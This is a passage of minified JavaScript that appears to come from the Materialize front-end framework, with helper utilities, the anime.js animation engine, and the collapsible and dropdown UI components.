Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),M.escapeHash=function(t){return t.replace(/(:|\.|\[|\]|,|=|\/)/g,"\\$1")},M.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){if("fixed"===$(this).css("position"))return!(n=!0)}),n},M.checkWithinContainer=function(t,e,i){var n={top:!1,right:!1,bottom:!1,left:!1},s=t.getBoundingClientRect(),o=t===document.body?Math.max(s.bottom,window.innerHeight):s.bottom,a=t.scrollLeft,r=t.scrollTop,l=e.left-a,h=e.top-r;return(l<s.left+i||l<i)&&(n.left=!0),(l+e.width>s.right-i||l+e.width>window.innerWidth-i)&&(n.right=!0),(h<s.top+i||h<i)&&(n.top=!0),(h+e.height>o-i||h+e.height>window.innerHeight-i)&&(n.bottom=!0),n},M.checkPossibleAlignments=function(t,e,i,n){var s={top:!0,right:!0,bottom:!0,left:!0,spaceOnTop:null,spaceOnRight:null,spaceOnBottom:null,spaceOnLeft:null},o="visible"===getComputedStyle(e).overflow,a=e.getBoundingClientRect(),r=Math.min(a.height,window.innerHeight),l=Math.min(a.width,window.innerWidth),h=t.getBoundingClientRect(),d=e.scrollLeft,u=e.scrollTop,c=i.left-d,p=i.top-u,v=i.top+h.height-u;return s.spaceOnRight=o?window.innerWidth-(h.left+i.width):l-(c+i.width),s.spaceOnRight<0&&(s.left=!1),s.spaceOnLeft=o?h.right-i.width:c-i.width+h.width,s.spaceOnLeft<0&&(s.right=!1),s.spaceOnBottom=o?window.innerHeight-(h.top+i.height+n):r-(p+i.height+n),s.spaceOnBottom<0&&(s.top=!1),s.spaceOnTop=o?h.bottom-(i.height+n):v-(i.height-n),s.spaceOnTop<0&&(s.bottom=!1),s},M.getOverflowParent=function(t){return null==t?null:t===document.body||"visible"!==getComputedStyle(t).overflow?t:M.getOverflowParent(t.parentElement)},M.getIdFromTrigger=function(t){var e=t.getAttribute("data-target");return e||(e=(e=t.getAttribute("href"))?e.slice(1):""),e},M.getDocumentScrollTop=function(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},M.getDocumentScrollLeft=function(){return window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0};var getTime=Date.now||function(){return(new Date).getTime()};M.throttle=function(i,n,s){var o=void 0,a=void 0,r=void 0,l=null,h=0;s||(s={});var d=function(){h=!1===s.leading?0:getTime(),l=null,r=i.apply(o,a),o=a=null};return function(){var t=getTime();h||!1!==s.leading||(h=t);var e=n-(t-h);return o=this,a=arguments,e<=0?(clearTimeout(l),l=null,h=t,r=i.apply(o,a),o=a=null):l||!1===s.trailing||(l=setTimeout(d,e)),r}};var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,i){if(i.get||i.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=i.value)},$jscomp.getGlobal=function(t){return"undefined"!=typeof window&&window===t?t:"undefined"!=typeof global&&null!=global?global:t},$jscomp.global=$jscomp.getGlobal(this),$jscomp.SYMBOL_PREFIX="jscomp_symbol_",$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){},$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)},$jscomp.symbolCounter_=0,$jscomp.Symbol=function(t){return $jscomp.SYMBOL_PREFIX+(t||"")+$jscomp.symbolCounter_++},$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var t=$jscomp.global.Symbol.iterator;t||(t=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&$jscomp.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}}),$jscomp.initSymbolIterator=function(){}},$jscomp.arrayIterator=function(t){var e=0;return $jscomp.iteratorPrototype(function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}})},$jscomp.iteratorPrototype=function(t){return $jscomp.initSymbolIterator(),(t={next:t})[$jscomp.global.Symbol.iterator]=function(){return this},t},$jscomp.array=$jscomp.array||{},$jscomp.iteratorFromArray=function(e,i){$jscomp.initSymbolIterator(),e instanceof String&&(e+="");var n=0,s={next:function(){if(n<e.length){var t=n++;return{value:i(t,e[t]),done:!1}}return s.next=function(){return{done:!0,value:void 0}},s.next()}};return s[Symbol.iterator]=function(){return s},s},$jscomp.polyfill=function(t,e,i,n){if(e){for(i=$jscomp.global,t=t.split("."),n=0;n<t.length-1;n++){var s=t[n];s in i||(i[s]={}),i=i[s]}(e=e(n=i[t=t[t.length-1]]))!=n&&null!=e&&$jscomp.defineProperty(i,t,{configurable:!0,writable:!0,value:e})}},$jscomp.polyfill("Array.prototype.keys",function(t){return t||function(){return $jscomp.iteratorFromArray(this,function(t){return t})}},"es6-impl","es3");var $jscomp$this=this;M.anime=function(){function s(t){if(!B.col(t))try{return document.querySelectorAll(t)}catch(t){}}function b(t,e){for(var i=t.length,n=2<=arguments.length?e:void 0,s=[],o=0;o<i;o++)if(o in t){var a=t[o];e.call(n,a,o,t)&&s.push(a)}return s}function d(t){return t.reduce(function(t,e){return t.concat(B.arr(e)?d(e):e)},[])}function o(t){return B.arr(t)?t:(B.str(t)&&(t=s(t)||t),t instanceof NodeList||t instanceof HTMLCollection?[].slice.call(t):[t])}function a(t,e){return t.some(function(t){return t===e})}function r(t){var e,i={};for(e in t)i[e]=t[e];return i}function u(t,e){var i,n=r(t);for(i in t)n[i]=e.hasOwnProperty(i)?e[i]:t[i];return n}function c(t,e){var i,n=r(t);for(i in e)n[i]=B.und(t[i])?e[i]:t[i];return n}function l(t){if(t=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t))return t[2]}function h(t,e){return B.fnc(t)?t(e.target,e.id,e.total):t}function w(t,e){if(e in t.style)return getComputedStyle(t).getPropertyValue(e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function p(t,e){return B.dom(t)&&a($,e)?"transform":B.dom(t)&&(t.getAttribute(e)||B.svg(t)&&t[e])?"attribute":B.dom(t)&&"transform"!==e&&w(t,e)?"css":null!=t[e]?"object":void 0}function v(t,e){switch(p(t,e)){case"transform":return function(t,i){var e,n=-1<(e=i).indexOf("translate")||"perspective"===e?"px":-1<e.indexOf("rotate")||-1<e.indexOf("skew")?"deg":void 0,n=-1<i.indexOf("scale")?1:0+n;if(!(t=t.style.transform))return n;for(var s=[],o=[],a=[],r=/(\w+)\((.+?)\)/g;s=r.exec(t);)o.push(s[1]),a.push(s[2]);return(t=b(a,function(t,e){return o[e]===i})).length?t[0]:n}(t,e);case"css":return w(t,e);case"attribute":return t.getAttribute(e)}return t[e]||0}function f(t,e){var i=/^(\*=|\+=|-=)/.exec(t);if(!i)return t;var n=l(t)||0;switch(e=parseFloat(e),t=parseFloat(t.replace(i[0],"")),i[0][0]){case"+":return e+t+n;case"-":return e-t+n;case"*":return e*t+n}}function m(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function i(t){t=t.points;for(var e,i=0,n=0;n<t.numberOfItems;n++){var s=t.getItem(n);0<n&&(i+=m(e,s)),e=s}return i}function g(t){if(t.getTotalLength)return t.getTotalLength();switch(t.tagName.toLowerCase()){case"circle":return 2*Math.PI*t.getAttribute("r");case"rect":return 2*t.getAttribute("width")+2*t.getAttribute("height");case"line":return m({x:t.getAttribute("x1"),y:t.getAttribute("y1")},{x:t.getAttribute("x2"),y:t.getAttribute("y2")});case"polyline":return i(t);case"polygon":var e=t.points;return i(t)+m(e.getItem(e.numberOfItems-1),e.getItem(0))}}function C(e,i){function t(t){return t=void 0===t?0:t,e.el.getPointAtLength(1<=i+t?i+t:0)}var n=t(),s=t(-1),o=t(1);switch(e.property){case"x":return n.x;case"y":return n.y;case"angle":return 180*Math.atan2(o.y-s.y,o.x-s.x)/Math.PI}}function _(t,e){var i,n=/-?\d*\.?\d+/g;if(i=B.pth(t)?t.totalLength:t,B.col(i))if(B.rgb(i)){var s=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(i);i=s?"rgba("+s[1]+",1)":i}else i=B.hex(i)?function(t){t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,n){return e+e+i+i+n+n});var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);t=parseInt(e[1],16);var i=parseInt(e[2],16),e=parseInt(e[3],16);return"rgba("+t+","+i+","+e+",1)"}(i):B.hsl(i)?function(t){function e(t,e,i){return i<0&&(i+=1),1<i&&--i,i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}var i=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t);t=parseInt(i[1])/360;var n=parseInt(i[2])/100,s=parseInt(i[3])/100,i=i[4]||1;if(0==n)s=n=t=s;else{var o=s<.5?s*(1+n):s+n-s*n,a=2*s-o,s=e(a,o,t+1/3),n=e(a,o,t);t=e(a,o,t-1/3)}return"rgba("+255*s+","+255*n+","+255*t+","+i+")"}(i):void 0;else s=(s=l(i))?i.substr(0,i.length-s.length):i,i=e&&!/\s/g.test(i)?s+e:s;return{original:i+="",numbers:i.match(n)?i.match(n).map(Number):[0],strings:B.str(t)||e?i.split(n):[]}}function y(t){return b(t=t?d(B.arr(t)?t.map(o):o(t)):[],function(t,e,i){return i.indexOf(t)===e})}function k(t,i){var e=r(i);if(B.arr(t)){var n=t.length;2!==n||B.obj(t[0])?B.fnc(i.duration)||(e.duration=i.duration/n):t={value:t}}return o(t).map(function(t,e){return e=e?0:i.delay,t=B.obj(t)&&!B.pth(t)?t:{value:t},B.und(t.delay)&&(t.delay=e),t}).map(function(t){return c(t,e)})}function E(o,a){var r;return o.tweens.map(function(t){var e=(t=function(t,e){var i,n={};for(i in t){var s=h(t[i],e);B.arr(s)&&1===(s=s.map(function(t){return h(t,e)})).length&&(s=s[0]),n[i]=s}return n.duration=parseFloat(n.duration),n.delay=parseFloat(n.delay),n}(t,a)).value,i=v(a.target,o.name),n=r?r.to.original:i,n=B.arr(e)?e[0]:n,s=f(B.arr(e)?e[1]:e,n),i=l(s)||l(n)||l(i);return t.from=_(n,i),t.to=_(s,i),t.start=r?r.end:o.offset,t.end=t.start+t.delay+t.duration,t.easing=function(t){return B.arr(t)?D.apply(this,t):S[t]}(t.easing),t.elasticity=(1e3-Math.min(Math.max(t.elasticity,1),999))/1e3,t.isPath=B.pth(e),t.isColor=B.col(t.from.original),t.isColor&&(t.round=1),r=t})}function M(e,t,i,n){var s="delay"===e;return t.length?(s?Math.min:Math.max).apply(Math,t.map(function(t){return t[e]})):s?n.delay:i.offset+n.delay+n.duration}function n(t){var e,i,n,s,o=u(L,t),a=u(T,t),r=(i=t.targets,(n=y(i)).map(function(t,e){return{target:t,id:e,total:n.length}})),l=[],h=c(o,a);for(e in t)h.hasOwnProperty(e)||"targets"===e||l.push({name:e,offset:h.offset,tweens:k(t[e],a)});return s=l,t=b(d(r.map(function(n){return s.map(function(t){var e=p(n.target,t.name);if(e){var i=E(t,n);t={type:e,property:t.name,animatable:n,tweens:i,duration:i[i.length-1].end,delay:i[0].delay}}else t=void 0;return t})})),function(t){return!B.und(t)}),c(o,{children:[],animatables:r,animations:t,duration:M("duration",t,o,a),delay:M("delay",t,o,a)})}function O(t){function d(){return window.Promise&&new Promise(function(t){return _=t})}function u(t){return k.reversed?k.duration-t:t}function c(e){for(var t=0,i={},n=k.animations,s=n.length;t<s;){var o=n[t],a=o.animatable,r=o.tweens,l=r.length-1,h=r[l];l&&(h=b(r,function(t){return e<t.end})[0]||h);for(var r=Math.min(Math.max(e-h.start-h.delay,0),h.duration)/h.duration,d=isNaN(r)?1:h.easing(r,h.elasticity),r=h.to.strings,u=h.round,l=[],c=void 0,c=h.to.numbers.length,p=0;p<c;p++){var v=void 0,v=h.to.numbers[p],f=h.from.numbers[p],v=h.isPath?C(h.value,d*v):f+d*(v-f);u&&(h.isColor&&2<p||(v=Math.round(v*u)/u)),l.push(v)}if(h=r.length)for(c=r[0],d=0;d<h;d++)u=r[d+1],p=l[d],isNaN(p)||(c=u?c+(p+u):c+(p+" "));else c=l[0];I[o.type](a.target,o.property,c,i,a.id),o.currentValue=c,t++}if(t=Object.keys(i).length)for(n=0;n<t;n++)x||(x=w(document.body,"transform")?"transform":"-webkit-transform"),k.animatables[n].target.style[x]=i[n].join(" ");k.currentTime=e,k.progress=e/k.duration*100}function p(t){k[t]&&k[t](k)}function v(){k.remaining&&!0!==k.remaining&&k.remaining--}function e(t){var e=k.duration,i=k.offset,n=i+k.delay,s=k.currentTime,o=k.reversed,a=u(t);if(k.children.length){var r=k.children,l=r.length;if(a>=k.currentTime)for(var h=0;h<l;h++)r[h].seek(a);else for(;l--;)r[l].seek(a)}(n<=a||!e)&&(k.began||(k.began=!0,p("begin")),p("run")),i<a&&a<e?c(a):(a<=i&&0!==s&&(c(0),o&&v()),(e<=a&&s!==e||!e)&&(c(e),o||v())),p("update"),e<=t&&(k.remaining?(m=f,"alternate"===k.direction&&(k.reversed=!k.reversed)):(k.pause(),k.completed||(k.completed=!0,p("complete"),"Promise"in window&&(_(),y=d()))),g=0)}t=void 0===t?{}:t;var f,m,g=0,_=null,y=d(),k=n(t);return k.reset=function(){var t=k.direction,e=k.loop;for(k.currentTime=0,k.progress=0,k.paused=!0,k.began=!1,k.completed=!1,k.reversed="reverse"===t,k.remaining="alternate"===t&&1===e?2:e,c(0),t=k.children.length;t--;)k.children[t].reset()},k.tick=function(t){f=t,m||(m=f),e((g+f-m)*O.speed)},k.seek=function(t){e(u(t))},k.pause=function(){var t=A.indexOf(k);-1<t&&A.splice(t,1),k.paused=!0},k.play=function(){k.paused&&(k.paused=!1,m=0,g=u(k.currentTime),A.push(k),R||H())},k.reverse=function(){k.reversed=!k.reversed,m=0,g=u(k.currentTime)},k.restart=function(){k.pause(),k.reset(),k.play()},k.finished=y,k.reset(),k.autoplay&&k.play(),k}var x,L={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},T={duration:1e3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},$="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),B={arr:function(t){return Array.isArray(t)},obj:function(t){return-1<Object.prototype.toString.call(t).indexOf("Object")},pth:function(t){return B.obj(t)&&t.hasOwnProperty("totalLength")},svg:function(t){return t instanceof SVGElement},dom:function(t){return t.nodeType||B.svg(t)},str:function(t){return"string"==typeof t},fnc:function(t){return"function"==typeof t},und:function(t){return void 0===t},hex:function(t){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)},rgb:function(t){return/^rgb/.test(t)},hsl:function(t){return/^hsl/.test(t)},col:function(t){return B.hex(t)||B.rgb(t)||B.hsl(t)}},D=function(){function u(t,e,i){return(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t}return function(a,r,l,h){if(0<=a&&a<=1&&0<=l&&l<=1){var d=new Float32Array(11);if(a!==r||l!==h)for(var t=0;t<11;++t)d[t]=u(.1*t,a,l);return function(t){if(a===r&&l===h)return t;if(0===t)return 0;if(1===t)return 1;for(var e=0,i=1;10!==i&&d[i]<=t;++i)e+=.1;var i=e+(t-d[--i])/(d[i+1]-d[i])*.1,n=3*(1-3*l+3*a)*i*i+2*(3*l-6*a)*i+3*a;if(.001<=n){for(e=0;e<4&&0!=(n=3*(1-3*l+3*a)*i*i+2*(3*l-6*a)*i+3*a);++e)var s=u(i,a,l)-t,i=i-s/n;t=i}else if(0===n)t=i;else{for(var i=e,e=e+.1,o=0;0<(n=u(s=i+(e-i)/2,a,l)-t)?e=s:i=s,1e-7<Math.abs(n)&&++o<10;);t=s}return u(t,r,h)}}}}(),S=function(){function i(t,e){return 0===t||1===t?t:-Math.pow(2,10*(t-1))*Math.sin(2*(t-1-e/(2*Math.PI)*Math.asin(1))*Math.PI/e)}var t,n="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),e={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],i],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(t,e){return 1-i(1-t,e)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(t,e){return t<.5?i(2*t,e)/2:1-i(-2*t+2,e)/2}]},s={linear:D(.25,.25,.75,.75)},o={};for(t in e)o.type=t,e[o.type].forEach(function(i){return function(t,e){s["ease"+i.type+n[e]]=B.fnc(t)?t:D.apply($jscomp$this,t)}}(o)),o={type:o.type};return s}(),I={css:function(t,e,i){return t.style[e]=i},attribute:function(t,e,i){return t.setAttribute(e,i)},object:function(t,e,i){return t[e]=i},transform:function(t,e,i,n,s){n[s]||(n[s]=[]),n[s].push(e+"("+i+")")}},A=[],R=0,H=function(){function n(){R=requestAnimationFrame(t)}function t(t){var e=A.length;if(e){for(var i=0;i<e;)A[i]&&A[i].tick(t),i++;n()}else cancelAnimationFrame(R),R=0}return n}();return O.version="2.2.0",O.speed=1,O.running=A,O.remove=function(t){t=y(t);for(var e=A.length;e--;)for(var i=A[e],n=i.animations,s=n.length;s--;)a(t,n[s].animatable.target)&&(n.splice(s,1),n.length||i.pause())},O.getValue=v,O.path=function(t,e){var i=B.str(t)?s(t)[0]:t,n=e||100;return function(t){return{el:i,property:t,totalLength:g(i)*(n/100)}}},O.setDashoffset=function(t){var e=g(t);return t.setAttribute("stroke-dasharray",e),e},O.bezier=D,O.easings=S,O.timeline=function(n){var s=O(n);return s.pause(),s.duration=0,s.add=function(t){return s.children.forEach(function(t){t.began=!0,t.completed=!0}),o(t).forEach(function(t){var e=c(t,u(T,n||{}));e.targets=e.targets||n.targets,t=s.duration;var i=e.offset;e.autoplay=!1,e.direction=s.direction,e.offset=B.und(i)?t:f(i,t),s.began=!0,s.completed=!0,s.seek(e.offset),(e=O(e)).began=!0,e.completed=!0,e.duration>t&&(s.duration=e.duration),s.children.push(e)}),s.seek(0),s.reset(),s.autoplay&&s.restart(),s},s},O.random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},O}(),function(r,l){"use strict";var e={accordion:!0,onOpenStart:void 0,onOpenEnd:void 0,onCloseStart:void 0,onCloseEnd:void 0,inDuration:300,outDuration:300},t=function(t){function s(t,e){_classCallCheck(this,s);var i=_possibleConstructorReturn(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,s,t,e));(i.el.M_Collapsible=i).options=r.extend({},s.defaults,e),i.$headers=i.$el.children("li").children(".collapsible-header"),i.$headers.attr("tabindex",0),i._setupEventHandlers();var n=i.$el.children("li.active").children(".collapsible-body");return i.options.accordion?n.first().css("display","block"):n.css("display","block"),i}return _inherits(s,Component),_createClass(s,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.M_Collapsible=void 0}},{key:"_setupEventHandlers",value:function(){var e=this;this._handleCollapsibleClickBound=this._handleCollapsibleClick.bind(this),this._handleCollapsibleKeydownBound=this._handleCollapsibleKeydown.bind(this),this.el.addEventListener("click",this._handleCollapsibleClickBound),this.$headers.each(function(t){t.addEventListener("keydown",e._handleCollapsibleKeydownBound)})}},{key:"_removeEventHandlers",value:function(){var e=this;this.el.removeEventListener("click",this._handleCollapsibleClickBound),this.$headers.each(function(t){t.removeEventListener("keydown",e._handleCollapsibleKeydownBound)})}},{key:"_handleCollapsibleClick",value:function(t){var e=r(t.target).closest(".collapsible-header");if(t.target&&e.length){var i=e.closest(".collapsible");if(i[0]===this.el){var n=e.closest("li"),s=i.children("li"),o=n[0].classList.contains("active"),a=s.index(n);o?this.close(a):this.open(a)}}}},{key:"_handleCollapsibleKeydown",value:function(t){13===t.keyCode&&this._handleCollapsibleClickBound(t)}},{key:"_animateIn",value:function(t){var e=this,i=this.$el.children("li").eq(t);if(i.length){var n=i.children(".collapsible-body");l.remove(n[0]),n.css({display:"block",overflow:"hidden",height:0,paddingTop:"",paddingBottom:""});var s=n.css("padding-top"),o=n.css("padding-bottom"),a=n[0].scrollHeight;n.css({paddingTop:0,paddingBottom:0}),l({targets:n[0],height:a,paddingTop:s,paddingBottom:o,duration:this.options.inDuration,easing:"easeInOutCubic",complete:function(t){n.css({overflow:"",paddingTop:"",paddingBottom:"",height:""}),"function"==typeof e.options.onOpenEnd&&e.options.onOpenEnd.call(e,i[0])}})}}},{key:"_animateOut",value:function(t){var e=this,i=this.$el.children("li").eq(t);if(i.length){var n=i.children(".collapsible-body");l.remove(n[0]),n.css("overflow","hidden"),l({targets:n[0],height:0,paddingTop:0,paddingBottom:0,duration:this.options.outDuration,easing:"easeInOutCubic",complete:function(){n.css({height:"",overflow:"",padding:"",display:""}),"function"==typeof e.options.onCloseEnd&&e.options.onCloseEnd.call(e,i[0])}})}}},{key:"open",value:function(t){var i=this,e=this.$el.children("li").eq(t);if(e.length&&!e[0].classList.contains("active")){if("function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,e[0]),this.options.accordion){var n=this.$el.children("li");this.$el.children("li.active").each(function(t){var e=n.index(r(t));i.close(e)})}e[0].classList.add("active"),this._animateIn(t)}}},{key:"close",value:function(t){var e=this.$el.children("li").eq(t);e.length&&e[0].classList.contains("active")&&("function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,e[0]),e[0].classList.remove("active"),this._animateOut(t))}}],[{key:"init",value:function(t,e){return _get(s.__proto__||Object.getPrototypeOf(s),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Collapsible}},{key:"defaults",get:function(){return e}}]),s}();M.Collapsible=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"collapsible","M_Collapsible")}(cash,M.anime),function(h,i){"use strict";var e={alignment:"left",autoFocus:!0,constrainWidth:!0,container:null,coverTrigger:!0,closeOnClick:!0,hover:!1,inDuration:150,outDuration:250,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,onItemClick:null},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return i.el.M_Dropdown=i,n._dropdowns.push(i),i.id=M.getIdFromTrigger(t),i.dropdownEl=document.getElementById(i.id),i.$dropdownEl=h(i.dropdownEl),i.options=h.extend({},n.defaults,e),i.isOpen=!1,i.isScrollable=!1,i.isTouchMoving=!1,i.focusedIndex=-1,i.filterQuery=[],i.options.container?h(i.options.container).append(i.dropdownEl):i.$el.after(i.dropdownEl),i._makeDropdownFocusable(),i._resetFilterQueryBound=i._resetFilterQuery.bind(i),i._handleDocumentClickBound=i._handleDocumentClick.bind(i),i._handleDocumentTouchmoveBound=i._handleDocumentTouchmove.bind(i),i._handleDropdownClickBound=i._handleDropdownClick.bind(i),i._handleDropdownKeydownBound=i._handleDropdownKeydown.bind(i),i._handleTriggerKeydownBound=i._handleTriggerKeydown.bind(i),i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._resetDropdownStyles(),this._removeEventHandlers(),n._dropdowns.splice(n._dropdowns.indexOf(this),1),this.el.M_Dropdown=void 0}},{key:"_setupEventHandlers",value:function(){this.el.addEventListener("keydown",this._handleTriggerKeydownBound),this.dropdownEl.addEventListener("click",this._handleDropdownClickBound),this.options.hover?(this._handleMouseEnterBound=this._handleMouseEnter.bind(this),this.el.addEventListener("mouseenter",this._handleMouseEnterBound),this._handleMouseLeaveBound=this._handleMouseLeave.bind(this),this.el.addEventListener("mouseleave",this._handleMouseLeaveBound),this.dropdownEl.addEventListener("mouseleave",this._handleMouseLeaveBound)):(this._handleClickBound=this._handleClick.bind(this),this.el.addEventListener("click",this._handleClickBound))}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("keydown",this._handleTriggerKeydownBound),this.dropdownEl.removeEventListener("click",this._handleDropdownClickBound),this.options.hover?(this.el.removeEventListener("mouseenter",this._handleMouseEnterBound),this.el.removeEventListener("mouseleave",this._handleMouseLeaveBound),this.dropdownEl.removeEventListener("mouseleave",this._handleMouseLeaveBound)):this.el.removeEventListener("click",this._handleClickBound)}},{key:"_setupTemporaryEventHandlers",value:function(){document.body.addEventListener("click",this._handleDocumentClickBound,!0),document.body.addEventListener("touchend",this._handleDocumentClickBound),document.body.addEventListener("touchmove",this._handleDocumentTouchmoveBound),this.dropdownEl.addEventListener("keydown",this._handleDropdownKeydownBound)}},{key:"_removeTemporaryEventHandlers",value:function(){document.body.removeEventListener("click",this._handleDocumentClickBound,!0),document.body.removeEventListener("touchend",this._handleDocumentClickBound),document.body.removeEventListener("touchmove",this._handleDocumentTouchmoveBound),this.dropdownEl.removeEventListener("keydown",this._handleDropdownKeydownBound)}},{key:"_handleClick",value:function(t){t.preventDefault(),this.open()}},{key:"_handleMouseEnter",value:function(){this.open()}},{key:"_handleMouseLeave",value:function(t){var e=t.toElement||t.relatedTarget,i=!!h(e).closest(".dropdown-content").length,n=!1,s=h(e).closest(".dropdown-trigger");s.length&&s[0].M_Dropdown&&s[0].M_Dropdown.isOpen&&(n=!0),n||i||this.close()}},{key:"_handleDocumentClick",value:function(t){var e=this,i=h(t.target);this.options.closeOnClick&&i.closest(".dropdown-content").length&&!this.isTouchMoving?setTimeout(function(){e.close()},0):!i.closest(".dropdown-trigger").length&&i.closest(".dropdown-content").length||setTimeout(function(){e.close()},0),this.isTouchMoving=!1}},{key:"_handleTriggerKeydown",value:function(t){t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ENTER||this.isOpen||(t.preventDefault(),this.open())}},{key:"_handleDocumentTouchmove",value:function(t){h(t.target).closest(".dropdown-content").length&&(this.isTouchMoving=!0)}},{key:"_handleDropdownClick",value:function(t){if("function"==typeof this.options.onItemClick){var e=h(t.target).closest("li")[0];this.options.onItemClick.call(this,e)}}},{key:"_handleDropdownKeydown",value:function(t){if(t.which===M.keys.TAB)t.preventDefault(),this.close();else if(t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ARROW_UP||!this.isOpen)if(t.which===M.keys.ENTER&&this.isOpen){var e=this.dropdownEl.children[this.focusedIndex],i=h(e).find("a, button").first();i.length?i[0].click():e&&e.click()}else t.which===M.keys.ESC&&this.isOpen&&(t.preventDefault(),this.close());else{t.preventDefault();var n=t.which===M.keys.ARROW_DOWN?1:-1,s=this.focusedIndex,o=!1;do{if(s+=n,this.dropdownEl.children[s]&&-1!==this.dropdownEl.children[s].tabIndex){o=!0;break}}while(s<this.dropdownEl.children.length&&0<=s);o&&(this.focusedIndex=s,this._focusFocusedItem())}var a=String.fromCharCode(t.which).toLowerCase();if(a&&-1===[9,13,27,38,40].indexOf(t.which)){this.filterQuery.push(a);var r=this.filterQuery.join(""),l=h(this.dropdownEl).find("li").filter(function(t){return 0===h(t).text().toLowerCase().indexOf(r)})[0];l&&(this.focusedIndex=h(l).index(),this._focusFocusedItem())}this.filterTimeout=setTimeout(this._resetFilterQueryBound,1e3)}},{key:"_resetFilterQuery",value:function(){this.filterQuery=[]}},{key:"_resetDropdownStyles",value:function(){this.$dropdownEl.css({display:"",width:"",height:"",left:"",top:"","transform-origin":"",transform:"",opacity:""})}},{key:"_makeDropdownFocusable",value:function(){this.dropdownEl.tabIndex=0,h(this.dropdownEl).children().each(function(t){t.getAttribute("tabindex")||t.setAttribute("tabindex",0)})}},{key:"_focusFocusedItem",value:function(){0<=this.focusedIndex&&this.focusedIndex<this.dropdownEl.children.length&&this.options.autoFocus&&this.dropdownEl.children[this.focusedIndex].focus()}},{key:"_getDropdownPosition",value:function(){this.el.offsetParent.getBoundingClientRect();var t=this.el.getBoundingClientRect(),e=this.dropdownEl.getBoundingClientRect(),i=e.height,n=e.width,s=t.left-e.left,o=t.top-e.top,a={left:s,top:o,height:i,width:n},r=this.dropdownEl.offsetParent?this.dropdownEl.offsetParent:this.dropdownEl.parentNode,l=M.checkPossibleAlignments(this.el,r,a,this.options.coverTrigger?0:t.height),h="top",d=this.options.alignment;if(o+=this.options.coverTrigger?0:t.height,this.isScrollable=!1,l.top||(l.bottom?h="bottom":(this.isScrollable=!0,l.spaceOnTop>l.spaceOnBottom?(h="bottom",i+=l.spaceOnTop,o-=l.spaceOnTop):i+=l.spaceOnBottom)),!l[d]){var u="left"===d?"right":"left";l[u]?d=u:l.spaceOnLeft>l.spaceOnRight?(d="right",n+=l.spaceOnLeft,s-=l.spaceOnLeft):(d="left",n+=l.spaceOnRight)}return"bottom"===h&&(o=o-e.height+(this.options.coverTrigger?t.height:0)),"right"===d&&(s=s-e.width+t.width),{x:s,y:o,verticalAlignment:h,horizontalAlignment:d,height:i,width:n}}},{key:"_animateIn",value:function(){var e=this;i.remove(this.dropdownEl),i({targets:this.dropdownEl,opacity:{value:[0,1],easing:"easeOutQuad"},scaleX:[.3,1],scaleY:[.3,1],duration:this.options.inDuration,easing:"easeOutQuint",complete:function(t){e.options.autoFocus&&e.dropdownEl.focus(),"function"==typeof 